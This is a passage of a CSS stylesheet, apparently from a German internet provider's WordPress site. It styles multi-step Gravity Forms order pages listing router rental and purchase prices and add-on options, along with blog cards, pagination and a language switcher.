    bottom: 15px;
    text-shadow: none !important;
    color: #f15b28;
    font-family: Montserrat;
    font-style: normal;
    font-weight: 500;
    font-size: 16px;
    line-height: 20px;
}

input.gform_next_button,
input.gform_previous_button {
    border-radius: 8px !important;
    text-indent: -999px;
    border: none;
    margin: 0 !important;
}

.gf_progressbar {
    width: 80% !important;
    margin: -25px auto 0;
}

#gform_4 .gf_progressbar {
    width: 75% !important;
}

.gform_page_footer {
    display: flex;
    justify-content: space-between;
    position: relative;
}

#field_3_66 {
    padding-bottom: 50px;
}

ul#gform_fields_3_2 {
    margin: 0 auto !important;
}

.gfield {
    padding: 0 !important;
}

#gform_page_3_1 .gform_page_fields,
#gform_page_7_1 .gform_page_fields,
#gform_page_5_1 .gform_page_fields,
#gform_page_6_1 .gform_page_fields {
    max-width: 100%;
}

.gform_page_fields {
    max-width: 700px;
    margin: 0 auto;
}

.gf_left_half {
    padding: 0 10px !important;
}

.gform_fields input,
.gform_wrapper select {
    background: #FFFFFF;
    border: 1px solid #E0DEDD;
    box-sizing: border-box;
    border-radius: 8px !important;
    padding: 0 15px !important;
    height: 56px;
}

label.gfield_label {
    font-family: Montserrat;
    font-style: normal;
    font-weight: 500 !important;
    font-size: 14px !important;
    line-height: 16px;
    color: #595959 !important;
    margin-bottom: 8px;
}

.gform_wrapper .gf_progressbar_wrapper {
    margin: 0;
    padding: 0;
}

#field_3_80 .ginput_container_email,
#field_7_80 .ginput_container_email,
#field_5_80 .ginput_container_email,
#field_6_80 .ginput_container_email,
#field_4_80 .ginput_container_email {
    position: relative;
}

#field_3_80 .ginput_container_email:after,
#field_7_80 .ginput_container_email:after,
#field_5_80 .ginput_container_email:after,
#field_6_80 .ginput_container_email:after,
#field_4_80 .ginput_container_email:after {
    content: "\e90c";
    color: #EC4920;
    font-size: 12px;
    font-size: 1.2rem;
    position: absolute;
    top: 29px;
    left: 10px;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    font-family: 'icomoon';
}


#field_3_46 .ginput_container_phone,
#field_7_46 .ginput_container_phone,
#field_5_46 .ginput_container_phone,
#field_6_46 .ginput_container_phone,
#field_4_46 .ginput_container_phone {
    position: relative;
}

#field_3_46 .ginput_container_phone:after,
#field_7_46 .ginput_container_phone:after,
#field_5_46 .ginput_container_phone:after,
#field_6_46 .ginput_container_phone:after,
#field_4_46 .ginput_container_phone:after {
    content: "\e90b";
    color: #EC4920;
    font-size: 12px;
    font-size: 1.2rem;
    position: absolute;
    top: 29px;
    left: 10px;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    font-family: 'icomoon';
}

input#input_3_46,
input#input_7_46,
input#input_6_46,
input#input_4_46,
input#input_3_80,
input#input_7_80,
input#input_6_80,
input#input_5_80,
input#input_5_46,
input#input_4_80 {
    padding: 0 15px 0 40px !important;
}

#field_3_81 .clear-multi {
    justify-content: center;
}

#input_3_81_1_container {
    margin: 0 15px !important;
}

#field_3_51,
#field_7_51,
#field_6_51,
#field_5_51 {
    width: 65%;
}

#field_3_52,
#field_7_52,
#field_6_52,
#field_5_52 {
    width: 35%;
}

#field_3_53,
#field_7_53,
#field_6_53,
#field_5_53 {
    margin: 20px 0 !important;
    display: inline-flex;
    align-items: center;
    width: 55%;
}

#input_3_53,
#input_7_53,
#input_6_53,
#input_5_53 {
    display: flex;
}

#input_3_53 input,
#input_7_53 input,
#input_6_53 input,
#input_5_53 input {
    height: auto !important;
    margin: 0;
}

#field_3_53 .gfield_label,
#field_7_53 .gfield_label,
#field_6_53 .gfield_label,
#field_5_53 .gfield_label {
    margin-right: 20px;
    font-size: 18px !important;
    color: #000000 !important;
}

#input_3_53 li:first-of-type,
#input_7_53 li:first-of-type,
#input_6_53 li:first-of-type,
#input_5_53 li:first-of-type {
    margin-right: 20px;
}

#input_3_53 label,
#input_7_53 label,
#input_6_53 label,
#input_5_53 label {
    color: #595959 !important;
    font-size: 16px;
    line-height: 16px;
    display: inline-flex;
    align-items: center;
    position: relative;
}

input[type=radio] {
    position: relative;
    visibility: hidden;
}

input[type=radio]+ :before {
    display: block;
    content: '';
    border-radius: 100%;
    height: 24px;
    width: 24px;
    border: 1px solid #F15B28;
    margin-right: 10px;
}

input[type=radio]:checked+ :after {
    background: #F15A26;
    visibility: visible;
}

input[type=radio]+ :after {
    display: block;
    position: absolute;
    content: '';
    border-radius: 100%;
    height: 16px;
    width: 16px;
    top: 4px;
    left: 4px;
    visibility: hidden;
}

.gchoice_select_all,
.gform_wrapper ul.gfield_checkbox li input[type=checkbox]:checked+label,
.gform_wrapper ul.gfield_radio li input[type=radio]:checked+label {
    font-weight: 500;
}

#field_3_84 {
    width: 40%;
    display: inline-flex;
    justify-content: flex-end;
    margin: 24px 0 !important;
}

#field_3_84 a {
    font-family: Montserrat;
    font-style: normal;
    font-weight: 500;
    font-size: 16px;
    text-decoration-line: underline;
    color: #F15B28;
}

#input_3_55,
#input_7_55,
#input_6_55,
#input_3_59,
#input_7_59,
#input_6_59,
#input_5_55,
#input_5_59 {
    display: flex;
    justify-content: center;
    align-items: center;
    position: relative;
    width: 100%;

}

#input_3_55 input,
#input_7_55 input,
#input_6_55 input,
#input_3_59 input,
#input_7_59 input,
#input_6_59 input,
#input_5_55 input,
#input_5_59 input {
    display: none;

}

.ginput_container_radio label {
    position: relative;
}

#input_3_55 input[type=radio]+label,
#input_7_55 input[type=radio]+label,
#input_6_55 input[type=radio]+label,
#input_3_59 input[type=radio]+label,
#input_7_59 input[type=radio]+label,
#input_6_59 input[type=radio]+label,
#input_5_55 input[type=radio]+label,
#input_5_59 input[type=radio]+label {
    border: 1px solid #E0DEDD;
    box-sizing: border-box;
    border-radius: 16px;
    width: 215px;
    max-width: 215px;
    height: 155px;
    text-indent: -9999px;
    margin: 0;
    z-index: 9999;
}

#input_3_61 input[type=checkbox]+label,
#input_7_61 input[type=checkbox]+label,
#input_6_61 input[type=checkbox]+label,
#input_5_61 input[type=checkbox]+label {
    border: 1px solid #E0DEDD;
    box-sizing: border-box;
    border-radius: 16px;
    width: 215px;
    max-width: 215px;
    height: 155px;
    color: #fff;
    margin: 0;
    z-index: 9999;

}

#input_3_55 input[type=radio]:checked+label,
#input_7_55 input[type=radio]:checked+label,
#input_6_55 input[type=radio]:checked+label,
#input_3_59 input[type=radio]:checked+label,
#input_7_59 input[type=radio]:checked+label,
#input_6_59 input[type=radio]:checked+label,
#input_3_61 input[type=checkbox]:checked+label,
#input_7_61 input[type=checkbox]:checked+label,
#input_6_61 input[type=checkbox]:checked+label,
#input_5_55 input[type=radio]:checked+label,
#input_5_59 input[type=radio]:checked+label,
#input_5_61 input[type=checkbox]:checked+label {
    border: 3px solid #f15b28;
}

#input_3_55 input[type=radio]+ :before,
#input_7_55 input[type=radio]+ :before,
#input_6_55 input[type=radio]+ :before,
#input_3_59 input[type=radio]+ :before,
#input_7_59 input[type=radio]+ :before,
#input_6_59 input[type=radio]+ :before,
#input_5_55 input[type=radio]+ :before,
#input_6_55 input[type=radio]+ :before,
#input_5_59 input[type=radio]+ :before {
    position: absolute;
    top: 35%;
    left: 50%;
    -webkit-transform: perspective(1px) translate(-50%, -50%);
    -ms-transform: perspective(1px) translate(-50%, -50%);
    transform: perspective(1px) translate(-50%, -50%);

}

#input_3_55 input[type=radio]+ :after,
#input_7_55 input[type=radio]+ :after,
#input_6_55 input[type=radio]+ :after,
#input_3_59 input[type=radio]+ :after,
#input_6_59 input[type=radio]+ :after,
#input_7_59 input[type=radio]+ :after,
#input_5_55 input[type=radio]+ :after,
#input_6_55 input[type=radio]+ :after,
#input_5_59 input[type=radio]+ :after {
    position: absolute;
    top: 35%;
    left: 50%;
    -webkit-transform: perspective(1px) translate(-50%, -50%);
    -ms-transform: perspective(1px) translate(-50%, -50%);
    transform: perspective(1px) translate(-50%, -50%);
}

#field_3_57 {
    max-width: 400px;
    width: 100%;
}

#field_3_59 {
    width: 100%;
}

#gform_fields_3_6,
#gform_fields_3_7 {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
}

#input_3_55:before,
#input_7_55:before,
#input_6_55:before,
#input_5_55:before {
    content: 'Ja';
    position: absolute;
    top: 50%;
    left: 22.5%;
    font-family: Montserrat;
    font-style: normal;
    font-weight: 600;
    font-size: 24px;
    line-height: 29px;
    text-align: center;
    letter-spacing: -1px;
    color: #000000;

}

#input_3_55:after,
#input_7_55:after,
#input_6_55:after,
#input_5_55:after {
    content: 'Nein';
    position: absolute;
    top: 50%;
    right: 19%;
    font-family: Montserrat;
    font-style: normal;
    font-weight: 600;
    font-size: 24px;
    line-height: 29px;
    text-align: center;
    letter-spacing: -1px;
    color: #000000;
}


#input_3_59 li,
#input_7_59 li,
#input_6_59 li,
#input_3_61 li,
#input_7_61 li,
#input_6_61 li,
#input_5_59 li,
#input_5_61 li {
    font-family: Montserrat;
    font-style: normal;
    font-weight: 600;
    font-size: 20px;
    line-height: 24px;
    text-align: center;
    letter-spacing: -1px;
    color: #000000;
    width: 100%;
}

#input_3_55 li,
#input_7_55 li,
#input_6_55 li,
#input_5_55 li {
    padding: 0 10px !important;
}


#input_3_59 li:before,
#input_7_59 li:before,
#input_6_59 li:before,
#input_3_61 li:before,
#input_7_61 li:before,
#input_6_61 li:before,
#input_5_59 li:before,
#input_5_61 li:before {
    font-family: Lato;
    font-style: normal;
    font-weight: normal;
    font-size: 14px;
    line-height: 32px;
    text-align: center;
    color: #000000;
    opacity: 0.8;
}

#input_3_59 li:after,
#input_7_59 li:after,
#input_6_59 li:after,
#input_3_59 li:before,
#input_7_59 li:before,
#input_6_59 li:before,
#input_5_59 li:after,
#input_5_59 li:before {
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: perspective(1px) translate(-50%, -50%);
    -ms-transform: perspective(1px) translate(-50%, -50%);
    transform: perspective(1px) translate(-50%, -50%);
    width: 100%;
}


ul#input_3_59 li:nth-child(1):after {
    content: 'Miete (empfohlen)';
    top: 55%;
}

ul#input_5_59 li:nth-child(1):after {
    content: 'Miete (empfohlen)';
    top: 55%;
}

ul#input_6_59 li:nth-child(1):after {
    content: 'Miete (empfohlen)';
    top: 55%;
}

ul#input_7_59 li:nth-child(1):after {
    content: 'Miete (empfohlen)';
    top: 55%;
}

ul#input_3_59 li:nth-child(2):after {
    content: 'Kauf ';
    top: 55%;
}

ul#input_5_59 li:nth-child(2):after {
    content: 'Kauf ';
    top: 55%;
}

ul#input_6_59 li:nth-child(2):after {
    content: 'Kauf ';
    top: 55%;
}

ul#input_7_59 li:nth-child(2):after {
    content: 'Kauf ';
    top: 55%;
}

ul#input_3_59 li:nth-child(3):after {
    content: 'Eigenes Modem';
    top: 55%;
}

ul#input_5_59 li:nth-child(3):after {
    content: 'Eigenes Modem';
    top: 55%;
}

ul#input_6_59 li:nth-child(3):after {
    content: 'Eigenes Modem';
    top: 55%;
}

ul#input_7_59 li:nth-child(3):after {
    content: 'Eigenes Modem';
    top: 55%;
}

ul#input_3_59 li:nth-child(1):before {
    content: '3,50€ / monat';
    top: 70%;

}

ul#input_5_59 li:nth-child(1):before {
    content: '3,50€ / monat (FritzBox 7530)';
    top: 70%;

}

ul#input_6_59 li:nth-child(1):before {
    content: '4,99€ / monat (FritzBox 6660)';
    top: 70%;

}

ul#input_7_59 li:nth-child(1):before {
    content: '2,49€ / monat (FritzBox 6490)';
    top: 70%;

}

ul#input_3_59 li:nth-child(2):before {
    content: '118,50€/einmalig';
    top: 70%;

}

ul#input_5_59 li:nth-child(2):before {
    content: '118,50€/einmalig';
    top: 70%;

}

ul#input_6_59 li:nth-child(2):before {
    content: '118,50€/einmalig';
    top: 70%;

}

ul#input_7_59 li:nth-child(2):before {
    content: '118,50€/einmalig';
    top: 70%;

}

ul#input_3_59 li:nth-child(3):before {
    content: 'MAC adresse';
    top: 70%;
}

ul#input_5_59 li:nth-child(3):before {
    content: 'MAC adresse';
    top: 70%;
}

ul#input_6_59 li:nth-child(3):before {
    content: 'MAC adresse';
    top: 70%;
}

ul#input_7_59 li:nth-child(3):before {
    content: 'MAC adresse';
    top: 70%;
}

#input_3_61 li,
#input_7_61 li,
#input_6_61 li,
#input_5_61 li {
    padding: 4px !important;
}

#input_3_61 input[type=checkbox],
#input_7_61 input[type=checkbox],
#input_6_61 input[type=checkbox],
#field_3_65 input[type=checkbox],
#field_7_65 input[type=checkbox],
#field_6_65 input[type=checkbox],
#input_5_61 input[type=checkbox],
#field_5_65 input[type=checkbox] {
    visibility: hidden;
    display: none !important;

}

#input_3_61 input[type="checkbox"]+*::before,
#input_7_61 input[type="checkbox"]+*::before,
#input_6_61 input[type="checkbox"]+*::before,
#input_5_61 input[type="checkbox"]+*::before {
    content: "";
    width: 32px;
    height: 32px;
    border-radius: 6px;
    border: 1px solid #E0DEDD;
    margin-bottom: 5px;
    position: absolute;
    top: 32%;
    left: 50%;
    -webkit-transform: perspective(1px) translate(-50%, -50%);
    -ms-transform: perspective(1px) translate(-50%, -50%);
    transform: perspective(1px) translate(-50%, -50%);
    display: flex;
    justify-content: center;
    align-items: center;
}

#input_3_61 input[type="checkbox"]:checked+*::before,
#input_7_61 input[type="checkbox"]:checked+*::before,
#input_6_61 input[type="checkbox"]:checked+*::before,
#input_5_61 input[type="checkbox"]:checked+*::before {
    content: "✔";
    color: white;
    text-align: center;
    background: #F15B28;
    border-color: #F15B28;
}



#field_3_65 input[type="checkbox"]+*::before,
#field_7_65 input[type="checkbox"]+*::before,
#field_6_65 input[type="checkbox"]+*::before,
#field_5_65 input[type="checkbox"]+*::before {
    content: "";
    width: 24px;
    height: 24px;
    border-radius: 3px;
    border: 1px solid #E0DEDD;
    position: absolute;
    top: 48%;
    left: 22px;
    -webkit-transform: perspective(1px) translate(-50%, -50%);
    -ms-transform: perspective(1px) translate(-50%, -50%);
    transform: perspective(1px) translate(-50%, -50%);
    display: flex;
    justify-content: center;
    align-items: center;
}

#field_3_65 input[type="checkbox"]:checked+*::before,
#field_7_65 input[type="checkbox"]:checked+*::before,
#field_6_65 input[type="checkbox"]:checked+*::before,
#field_5_65 input[type="checkbox"]:checked+*::before {
    content: "✔";
    color: white;
    text-align: center;
    background: #F15B28;
    border-color: #F15B28;
}




#input_3_61 li:after,
#input_7_61 li:after,
#input_6_61 li:after,
#input_3_61 li:before,
#input_7_61 li:before,
#input_6_61 li:before,
#input_5_61 li:after,
#input_5_61 li:before {
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: perspective(1px) translate(-50%, -50%);
    -ms-transform: perspective(1px) translate(-50%, -50%);
    transform: perspective(1px) translate(-50%, -50%);
    width: 100%;
}

#input_3_61 li:nth-child(1):after {
    content: 'Rechnung per Post';
    top: 55%;
}

#input_5_61 li:nth-child(1):after {
    content: 'Rechnung per Post';
    top: 55%;
}

#input_6_61 li:nth-child(1):after {
    content: 'Rechnung per Post';
    top: 55%;
}

#input_7_61 li:nth-child(1):after {
    content: 'Rechnung per Post';
    top: 55%;
}

#input_3_61 li:nth-child(2):after {
    content: 'Mobilflat';
    top: 55%;
}

#input_5_61 li:nth-child(2):after {
    content: 'Mobilflat';
    top: 55%;
}

#input_6_61 li:nth-child(2):after {
    content: 'Mobilflat';
    top: 55%;
}

#input_7_61 li:nth-child(2):after {
    content: 'Mobilflat';
    top: 55%;
}

#input_3_61 li:nth-child(3):after {
    content: 'EVN';
    top: 55%;
}

#input_5_61 li:nth-child(3):after {
    content: 'EVN';
    top: 55%;
}

#input_6_61 li:nth-child(3):after {
    content: 'EVN';
    top: 55%;
}

#input_7_61 li:nth-child(3):after {
    content: 'EVN';
    top: 55%;
}

#input_3_61 li:nth-child(4):after {
    content: 'Monatliche Kündigung';
    top: 55%;
}

#input_5_61 li:nth-child(4):after {
    content: 'Monatliche Kündigung';
    top: 55%;
}

#input_6_61 li:nth-child(4):after {
    content: 'Monatliche Kündigung';
    top: 55%;
}

#input_7_61 li:nth-child(4):after {
    content: 'Monatliche Kündigung';
    top: 55%;
}

#input_3_61 li:nth-child(1):before {
    content: '2,50€/mtl';
    top: 70%;
}

#input_5_61 li:nth-child(1):before {
    content: '2,50€/mtl';
    top: 70%;
}

#input_6_61 li:nth-child(1):before {
    content: '2,50€/mtl';
    top: 70%;
}

#input_7_61 li:nth-child(1):before {
    content: '2,50€/mtl';
    top: 70%;
}

#input_3_61 li:nth-child(2):before {
    content: '14,99 €/mtl.';
    top: 70%;
}

#input_5_61 li:nth-child(2):before {
    content: '14,99 €/mtl.';
    top: 70%;
}

#input_6_61 li:nth-child(2):before {
    content: '14,99 €/mtl.';
    top: 70%;
}

#input_7_61 li:nth-child(2):before {
    content: '14,99 €/mtl.';
    top: 70%;
}

#input_3_61 li:nth-child(3):before {
    content: 'Falls benötigt auswählen.';
    top: 70%;
}

#input_5_61 li:nth-child(3):before {
    content: 'Falls benötigt auswählen.';
    top: 70%;
}

#input_6_61 li:nth-child(3):before {
    content: 'Falls benötigt auswählen.';
    top: 70%;
}

#input_7_61 li:nth-child(3):before {
    content: 'Falls benötigt auswählen.';
    top: 70%;
}

#input_3_61 li:nth-child(4):before {
    content: '5,00€ /mtl. zuzüglich';
    top: 70%;
}

#input_5_61 li:nth-child(4):before {
    content: '5,00€ /mtl. zuzüglich';
    top: 70%;
}

#input_6_61 li:nth-child(4):before {
    content: '5,00€ /mtl. zuzüglich';
    top: 70%;
}

#input_7_61 li:nth-child(4):before {
    content: '5,00€ /mtl. zuzüglich';
    top: 70%;
}

#field_3_65 label,
#field_7_65 label,
#field_6_65 label,
#field_5_65 label {
    padding-left: 40px;
    margin-top: 25px;
    margin-bottom: 10px;
}

#gform_page_3_9 .gform_page_footer {
    position: relative;
    margin: 150px 0 0 !important;
}

/* VRATI SE OVDE  */
#gform_page_3_9 .gform_page_footer #gform_submit_button_3,
#gform_page_5_9 .gform_page_footer #gform_submit_button_5,
#gform_page_6_9 .gform_page_footer #gform_submit_button_6,
#gform_page_7_9 .gform_page_footer #gform_submit_button_7,
#gform_page_4_6 .gform_page_footer #gform_submit_button_4 {
    position: absolute;
    left: 50%;
    top: -80px;
    -webkit-transform: perspective(1px) translate(-50%, -50%);
    -ms-transform: perspective(1px) translate(-50%, -50%);
    transform: perspective(1px) translate(-50%, -50%);
    width: 170px !important;
}






#gform_submit_button_3,
#gform_submit_button_5,
#gform_submit_button_6,
#gform_submit_button_7,
#gform_submit_button_4 {
    display: inline-block;
    font-size: 16px;
    line-height: 30px;
    text-transform: none;
    font-family: "Montserrat", serif;
    letter-spacing: 0;
    border: 1px solid #ec4920;
    transition: all 0.3s ease;
    cursor: pointer;
}

#gform_submit_button_3:hover,
#gform_submit_button_5:hover,
#gform_submit_button_6:hover,
#gform_submit_button_7:hover,
#gform_submit_button_4:hover {
    border: 1px solid #ec4920;
    background-color: #fff;
    color: #ec4920 !important;
}

.gform_wrapper li.gfield.gfield_error,
.gform_wrapper li.gfield.gfield_error.gfield_contains_required.gfield_creditcard_warning {
    margin-bottom: 0;
    border-top: none;
    border-bottom: none;
    padding-bottom: 6px;
    padding-top: 8px;
    background-color: transparent;
    box-sizing: border-box;
}

.gform_wrapper .validation_message {
    color: #F15B28;
    margin: 10px 0 0;
    padding: 0 !important;
}

.validation_error {
    display: none;
}

li#field_3_53,
li#field_7_53,
li#field_6_53,
li#field_5_53 {
    position: relative;
}

li#field_3_53 div#validation_message_3_53,
li#field_7_53 div#validation_message_7_53,
li#field_6_53 div#validation_message_6_53,
li#field_5_53 div#validation_message_5_53 {
    position: absolute;
    bottom: -20px;
}

.gform_page_footer .button {
    width: 48px !important;
    position: relative;
    top: 0;
    cursor: pointer;
    background: #F15B28;

}

.gform_page_footer:before,
.gform_page_footer:after {
    color: #fff;
    font-size: 12px;
    position: absolute;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    font-family: 'icomoon';
    z-index: 9999;
}

.gform_page_footer:before {
    content: '';
    top: 50%;
    left: 15px;
    width: 21px;
    height: 12px;
    background-image: url(../wp-content/themes/dt-net/img/form-l.svg);
    background-repeat: no-repeat;
    background-position: center center;

}

.gform_page_footer:after {
    content: '';
    top: 50%;
    right: 15px;
    width: 21px;
    height: 12px;
    background-image: url(../wp-content/themes/dt-net/img/form-r.svg);
    background-repeat: no-repeat;
    background-position: center center;
}


#input_4_93 {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    width: 100%;
}

#field_4_4,
#field_4_97,
#field_4_80 {
    margin-bottom: 20px !important;
}

.gform_legacy_markup_wrapper li.gfield_error input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]),
.gform_legacy_markup_wrapper li.gfield_error textarea {
    border: 1px solid #F15B28;
}

textarea#input_4_100 {
    background: #FFFFFF;
    border: 1px solid #E0DEDD;
    box-sizing: border-box;
    border-radius: 8px;
    height: 225px;
    padding: 15px;
}

textarea#input_4_100:focus-visible {
    border: 1px solid #E0DEDD !important;
    outline: none;
    border-radius: 8px !important;
}



@media screen and (max-width:984px) {

    #input_3_55,
    #input_7_55,
    #input_6_55,
    #input_3_59,
    #input_6_59,
    #input_7_59,
    #input_5_55,
    #input_5_59,
    .gfield_checkbox {

        flex-wrap: wrap;
    }
}


@media screen and (max-width:768px) {

    #input_3_66,
    #input_6_66,
    #input_7_66,
    #input_5_66 {
        flex-direction: column;
    }

    #input_3_66 li,
    #input_6_66 li,
    #input_7_66 li,
    #input_5_66 li {
        margin-bottom: 15px;
    }

    .gform_page h2 {
        font-size: 22px;
        line-height: 28px;
        margin: 0 0 30px;
    }

    #gform_next_button_3_49 {
        width: auto;
    }

    .gf_progressbar {
        width: 100% !important;
        margin: 80px auto 0;
    }

    #field_3_51,
    #field_6_51,
    #field_7_51,
    #field_5_51 {
        width: 100%;
        margin: 0 0 15px !important;
    }

    #field_3_52,
    #field_6_52,
    #field_7_52,
    #input_3_52 {
        width: 100%;
    }

    #field_3_53,
    #field_6_53,
    #field_7_53,
    #field_5_53 {
        width: 100%;
        margin: 30px 0 0 !important;
        display: inline-flex;
        align-items: baseline;
        flex-direction: column;
    }

    #field_3_84 {
        width: 100%;
        display: inline-flex;
        justify-content: flex-start;
        padding-left: 10px !important;
    }

    #input_3_53,
    #input_6_53,
    #input_7_53,
    #input_5_53 {
        margin-top: -10px;
    }

    #input_5_90,
    #input_7_90,
    #input_6_90 {
        justify-content: flex-start;
    }

    #input_5_90 .gchoice_5_90_1,
    #input_6_90 .gchoice_6_90_1,
    #input_7_90 .gchoice_7_90_1 {
        padding-left: 10px !important;
    }

    .gform_page_footer {
        margin: 30px 0 0 !important;
    }

    #input_3_55,
    #input_7_55,
    #input_6_55,
    #input_3_59,
    #input_6_59,
    #input_7_59,
    #input_5_55,
    #input_5_59 {
        flex-direction: column;
    }

    #input_3_55:before,
    #input_7_55:before,
    #input_6_55:before,
    #input_5_55:before {

        top: 25%;
        left: 50%;
        -webkit-transform: perspective(1px) translate(-50%, -50%);
        -ms-transform: perspective(1px) translate(-50%, -50%);
        transform: perspective(1px) translate(-50%, -50%);
    }

    #input_3_55:after,
    #input_6_55:after,
    #input_7_55:after,
    #input_5_55:after {
        top: 75%;
        left: 50%;
        -webkit-transform: perspective(1px) translate(-50%, -50%);
        -ms-transform: perspective(1px) translate(-50%, -50%);
        transform: perspective(1px) translate(-50%, -50%);
    }

    #field_3_65 label,
    #field_6_65 label,
    #field_7_65 label,
    #field_5_65 label {
        font-size: 12px;
    }

}

form#gform_5 {
    display: flex;
    flex-direction: column-reverse;
}

#gform_page_3_8 ul.bulleted li {
    list-style-type: none !important;
    margin: 0 !important;
}

#gform_wrapper_5 #gform_fields_5_8 tbody tr ul.bulleted li,
#gform_wrapper_5 #gform_fields_5_8 tbody tr ul.bulleted,
#gform_wrapper_7 #gform_fields_7_8 tbody tr ul.bulleted li,
#gform_wrapper_7 #gform_fields_7_8 tbody tr ul.bulleted,
#gform_wrapper_6 #gform_fields_6_8 tbody tr ul.bulleted li,
#gform_wrapper_6 #gform_fields_6_8 tbody tr ul.bulleted {
    list-style-type: none !important;
    margin: 0 !important;
}

#gform_5 ul#gform_fields_5_4,
#gform_6 ul#gform_fields_6_4,
#gform_7 ul#gform_fields_7_4 {
    width: 100%;
    display: flex;
    flex-direction: column;
    align-items: center;
}

@media screen and (max-width:768px) {
    .offers-header__row {

        flex-direction: column;
    }

    .offers-header__item:last-of-type {
        padding-left: 0;
    }

    .offers-header__item {
        width: 100%;
    }

    .offers-header__item:first-of-type {
        border-right: none;
        border-bottom: 1px solid #ffffff33;
        padding-bottom: 30px;
    }

    .offers-header__item:last-of-type span:nth-child(2) a,
    .offers-header__item:last-of-type span:nth-child(3) a {
        padding-left: 7px;
    }

    .offers-categories {
        display: flex;
        flex-wrap: wrap;
        justify-content: center;
        align-items: center;
    }

}

@media screen and (max-width: 1000px) {
    .offers-categories button.active:after {
        bottom: -5px;
    }

    .offers-categories button {
        font-size: 20px;
        margin: 0 20px 15px;
    }

}

h1,
h2,
h3,
h4,
h5,
h6 {
    font-family: "Montserrat", serif !important;
}


.flex {
    display: flex;
}

.col-500 {
    width: calc(33% - 35px);
    margin-right: 70px;
}

.col-3:nth-of-type(3n) {
    margin-right: 0;
}

.blog-card {
    display: flex;
    flex-direction: column;
    border: 1px solid rgba(12, 12, 12, 0.1);
    border-radius: 8px;
    overflow: hidden;
}

.blog-card .card-body {
    padding: 19px 26px 31px 26px;
    display: flex;
    flex-direction: column;
    height: 100%;
}

.card-body span {
    display: inline-block;
    font-weight: normal;
    font-size: 12px;
    line-height: 18px;
    letter-spacing: -0.01em;
    color: rgba(12, 12, 12, 0.8);
    opacity: 0.8;
    margin-bottom: 5px;
}

.card-body h5 {
    font-weight: 600;
    font-size: 24px;
    line-height: 32px;
    letter-spacing: -0.4px;
    color: #0C0C0C;
    margin-bottom: 13px;
}

.card-body p {
    font-size: 16px;
    line-height: 28px;
    letter-spacing: -0.01em;
    color: rgba(12, 12, 12, 0.8);
    margin-bottom: 16px;
}

.container-narrow-post {
    max-width: 1000px;
    width: 100%;
    padding: 0 25px;
    margin: 0 auto;

}

.container-narrow-post img {
    width: 100%;
    object-fit: cover;
}


.other-posts-heading {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin-bottom: 37px;
}

.blog-post {
    padding: 100px 0;
}

.worktime li {
    font-size: 16px;
    line-height: 24px;
    color: rgba(255, 255, 255, 0.6) !important;
}

@media (max-width: 769px) {

    .container-narrow-post h1,
    .container-narrow-post h2 {
        font-size: 28px;
        line-height: 32px;
    }

    .container-narrow-post h3 {
        font-size: 23px;
        line-height: 27px;
    }

    .blog-post {
        padding: 50px 0;
    }

    .blog-post>h2 {
        display: none;
    }
}

@media (max-width: 480px) {
    .other-posts-heading {
        flex-direction: column;
    }

    .other-posts-heading h3 {
        margin-bottom: 10px;

    }
}

.other-posts-heading h3 {
    margin-bottom: 0
}

.other-posts-heading a {
    font-size: 16px;
    line-height: 20px;
    letter-spacing: 0.25px;
    padding: 14px 16px;
    color: #ffffff;
    background: #FA572E;
    border-radius: 8px;
}

.pagination-box {
    text-align: center;
}

.page-numbers {
    padding: 13px 20px;
    border: 1px solid rgba(12, 12, 12, 0.19);
    border-radius: 6px;
    margin-right: 12px;
    color: rgba(12, 12, 12, 0.6)
}

.page-numbers.current {
    background: #F15A26;
    color: #ffffff;
}

/* .footer .menu__list>li:last-of-type {
    background: none;
    text-transform: none;
    border-radius: 0;
    list-style-type: none;
} */

.trp-language-switcher>div {
    background-image: none;
    border: none;
    background-color: transparent;
}

.trp-language-switcher>div>a {
    color: #ffffff;
}

.trp-language-switcher>div>a:hover {
    color: #ec4920;
    background-color: transparent;
}

@media (max-width: 1200px) {
    .trp-language-switcher {
        transform: translatex(-50%);
    }
}

.black-layer {
    position: relative;
}

.black-layer:after {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 0.4);
    z-index: 1;
}

.black-layer>div {
    position: relative;
    z-index: 2;
}

.menu-language-nav-container {
    display: flex;
    align-items: center;
}

.lang-nav {
    margin-left: auto;
}

.lang-nav ul {
    display: flex;
    align-items: center;
    list-style-type: none;
    margin: 0;
    padding: 0;
}

.lang-nav ul li {
    padding: 0;
    margin-right: 10px;
}

.lang-nav ul li:first-child {
    position: relative;
    margin-right: 0;
    padding-right: 11px;
}

.lang-nav ul li:first-child:after {
    content: "|";
    position: absolute;
    top: 4px;
    right: 5px;
    width: 1px;
    height: 70%;
    background-color: #ffffff;
}

.lang-nav a {
    color: #ffffff;
}

.current-language-menu-item a {
    color: #ec4920;
    text-decoration: underline
}

.section-3 .link-wrapper:last-child {
    border-bottom: none;
}

body img.gform_ajax_spinner {
    display: none !important;
}

#gform_submit_button_3,
#gform_submit_button_6,
#gform_submit_button_7,
#gform_submit_button_5 {
    /* 		width: 52px !important; */
    width: auto !important;
    border-radius: 8px !important;
    font-size: 12px !important;
    /* 		height: 48px !important;
		border-radius: 8px !important;
		color: transparent !important; */
}

/* 	#gform_submit_button_3:hover {
    border: 1px solid #ec4920 !important;
    background-color: #ec4920 !important;
    color: transparent !important;
} */

#gform_submit_button_3:after,
#gform_submit_button_6:after,
#gform_submit_button_7:after,
#gform_submit_button_5:after {
    content: none !important;
    /* 		right: 22px; */
}

.custom-package {
    display: none !important;
}

#input_3_61 input[type=checkbox]+label,
#input_6_61 input[type=checkbox]+label,
#input_7_61 input[type=checkbox]+label,
